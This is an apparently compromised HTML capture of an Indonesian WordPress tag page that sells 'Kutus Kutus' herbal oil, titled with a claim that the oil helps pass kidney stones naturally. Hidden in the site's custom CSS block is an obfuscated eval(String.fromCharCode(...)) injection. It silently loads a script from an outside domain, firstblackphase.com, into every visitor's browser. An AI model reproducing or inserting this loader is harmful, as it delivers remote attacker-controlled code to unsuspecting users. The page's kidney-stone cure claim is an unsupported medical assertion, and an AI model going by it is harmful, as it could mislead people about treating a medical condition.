

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami/
body_size: 18676
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami | Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<meta property="og:url" content="https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami/" />
<meta property="og:site_name" content="Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://minyakkutuskutusku.com/#person","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","image":{"@type":"ImageObject","@id":"https://minyakkutuskutusku.com/#logo","url":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","contentUrl":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","caption":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","inLanguage":"en-US","width":"112","height":"112"}},{"@type":"WebSite","@id":"https://minyakkutuskutusku.com/#website","url":"https://minyakkutuskutusku.com","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","publisher":{"@id":"https://minyakkutuskutusku.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami/#webpage","url":"https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami/","name":"Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus","isPartOf":{"@id":"https://minyakkutuskutusku.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Feed" href="https://minyakkutuskutusku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Comments Feed" href="https://minyakkutuskutusku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami Tag Feed" href="https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://minyakkutuskutusku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='share-on-whatsapp-style-file-css' href='https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/style.css?ver=2.9.13' type='text/css' media='all' />
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.js?ver=6.9" id="share-on-whatsapp-script-file-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">
.main-navigation, .main-navigation ul ul { background-color: #e2aa00 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #000000 } .menu-bar { background : #000000 } 
</style>
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-270x270.jpg" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '264509085430234');
fbq('track', 'PageView', {
	"source": "landingpress",
	"version": "2.9.13"
});
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-748958499"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-748958499');
</script>
<!-- End Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.tags { display: none; }var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP2HN6F');</script>
<!-- End Google Tag Manager -->
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-108796397-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
</head>
<body data-rsssl=1 class="archive tag tag-minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami tag-144 wp-theme-landingpress-wp header-active header-menu-active header-menu-sticky header-menu-after footer-active header-image-active elementor-default">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2HN6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center screen-reader-text site-header-image-active">
				<div class="container">
			<div class="site-title clearfix">
									<a class="header-logo" href="https://minyakkutuskutusku.com/" rel="home">
						<img src="https://minyakkutuskutusku.com/wp-content/uploads/2017/10/header-MinyakKutusKutusKu.com_.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
					</a>
											</div>
		</div>
	</div>
			<img class="site-header-image" src="https://minyakkutuskutusku.com/wp-content/uploads/2024/08/cropped-Banner-Website-MinyakKutusKutusKu-2024.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
	</header>
<div class="site-inner">
			<nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://minyakkutuskutusku.com/jual-minyak-kutus-kutus/">HOME</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1764"><a href="https://minyakkutuskutusku.com/produk/">Produk</a>
<ul class="sub-menu">
	<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1765"><a href="https://minyakkutuskutusku.com/category/product/http-minyakkutuskutusku-com-produk-minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://minyakkutuskutusku.com/produk/minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus 081252270011</a></li>
	</ul>
</li>
	<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1766"><a href="https://minyakkutuskutusku.com/category/product/minyak-tanamu-tanami/">Minyak Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://minyakkutuskutusku.com/produk/minyak-tanamu-tanami-0812-5227-0011/">Minyak Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1767"><a href="https://minyakkutuskutusku.com/category/product/sabun-tanamu-tanami/">Sabun Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-tanamu-tanami-0812-5227-0011/">Sabun Kesehatan Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1768"><a href="https://minyakkutuskutusku.com/category/product/sabun-kalila-kalila/">Sabun Kalila Kalila</a>
	<ul class="sub-menu">
		<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-kalila-kalila-0812-5227-0011/">Sabun Kesehatan Kalila Kalila 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1769"><a href="https://minyakkutuskutusku.com/category/product/bubuk-kutus-kutus/">Bubuk Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://minyakkutuskutusku.com/bubuk-kutus-kutus-0812-5227-0011/">Bubuk Kutus Kutus 0812 5227 0011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://minyakkutuskutusku.com/promo/">Promo</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1775"><a href="https://minyakkutuskutusku.com/testimony/">Testimony</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://minyakkutuskutusku.com/testimoni-minyak-kutus-kutus/">Testimoni Minyak Kutus Kutus</a></li>
</ul>
</li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://minyakkutuskutusku.com/join-reseller/">Join Reseller</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://minyakkutuskutusku.com/tentang-kami/">Tentang Kami</a></li>
<li class="header-searchform"><form method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></ul></div>	</div>
</nav>
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://minyakkutuskutusku.com">Home</a></li><li>Posts tagged &ldquo;Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami&rdquo;</li></ul></nav>
